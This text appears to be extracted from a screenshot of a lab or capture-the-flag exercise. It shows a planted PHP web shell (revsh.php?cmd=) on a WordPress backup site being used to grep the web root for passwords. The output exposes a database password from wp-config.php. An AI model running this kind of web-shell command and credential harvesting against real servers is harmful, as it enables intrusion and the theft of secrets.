 192.168.1.41/backup_wordpress/wp-content/uploads/2025/05/revsh.php?cmd= grep -iR "password" /var/www 2>/dev/null
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
/var/www/backup_wordpress/wp-config.php:/** MySQL database password */
/var/www/backup_wordpress/wp-config.php:define('DB_PASSWORD', 'thiscannotbeit');
/var/www/backup_wordpress/wp-config-sample.php:/** MySQL database password */
/var/www/backup_wordpress/wp-config-sample.php:define('DB_PASSWORD', 'password_here');
/var/www/backup_wordpress/wp-signup.php: __( '%2$s is your new site. Log in as “%4$s” using your existing password.' ),
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/inc/template-tags.php: if ( ! is_single() && ! post_password_required() && ( comments_open() || get_comments_number() ) ) {
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/inc/template-tags.php: if ( post_password_required() || is_attachment() || ! has_post_thumbnail() ) {
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/inc/customizer.php: .post-password-form label,
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/comments.php: * If the current post is protected by a password and
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/comments.php: * the visitor has not yet entered the password we will
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/comments.php:if ( post_password_required() ) {
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/css/ie.css:.post-password-form input[type="submit"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/css/ie.css:input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/css/ie.css:.post-password-form label,
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/css/ie.css:.widget input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css:input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css:input[type="password"]:focus,
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css:.post-password-form {
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css:.post-password-form label {
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css:.post-password-form input[type="submit"] {
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css:.widget input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .post-password-form input[type="submit"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .post-password-form label,
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .widget input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .post-password-form input[type="submit"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .post-password-form label,
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .widget input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .post-password-form input[type="submit"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .post-password-form label,
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .widget input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .post-password-form input[type="submit"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .post-password-form label,
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .widget input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .post-password-form input[type="submit"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .post-password-form label,
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/style.css: .widget input[type="password"],
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/rtl.css:.post-password-form label,
/var/www/backup_wordpress/wp-content/themes/twentyfifteen/rtl.css:.post-password-form input[type="submit"] {
/var/www/backup_wordpress/wp-content/themes/twentyfourteen/content-link.php:
/var/www/backup_wordpress/wp-content/themes/twentyfourteen/functions.php: * Non-password protected page with a post thumbnail.
/var/www/backup_wordpress/wp-content/themes/twentyfourteen/functions.php: if ( ! post_password_required() && ! is_attachment() && has_post_thumbnail() ) {
/var/www/backup_wordpress/wp-content/themes/twentyfourteen/content-gallery.php:
/var/www/backup_wordpress/wp-content/themes/twentyfourteen/content-image.php:
/var/www/backup_wordpress/wp-content/themes/twentyfourteen/content-audio.php:
/var/www/backup_wordpress/wp-content/themes/twentyfourteen/content-quote.php:
/var/www/backup_wordpress/wp-content/themes/twentyfourteen/content-video.php:
/var/www/backup_wordpress/wp-content/themes/twentyfourteen/inc/template-tags.php: if ( post_password_required() || is_attachment() || ! has_post_thumbnail() ) {